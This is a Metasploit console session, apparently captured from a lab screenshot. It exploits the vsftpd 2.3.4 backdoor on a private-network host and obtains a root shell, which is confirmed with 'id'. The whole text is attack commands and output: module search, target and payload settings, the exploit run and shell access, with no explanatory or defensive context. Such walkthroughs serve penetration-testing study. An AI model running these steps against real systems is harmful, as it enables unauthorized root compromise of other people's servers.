 msf > search vsftpd
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.157.152
rhost => 192.168.157.152
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set lhost 192.168.157.141
lhost => 192.168.157.141
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.157.152:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.157.152:21 - USER: 331 Please specify the password.
[+] 192.168.157.152:21 - Backdoor service has been spawned, handling...
[+] 192.168.157.152:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.157.141:44872 -> 192.168.157.152:6200) at 2016-08-12 16:58:23 +0530
id
uid=0(root) gid=0(root)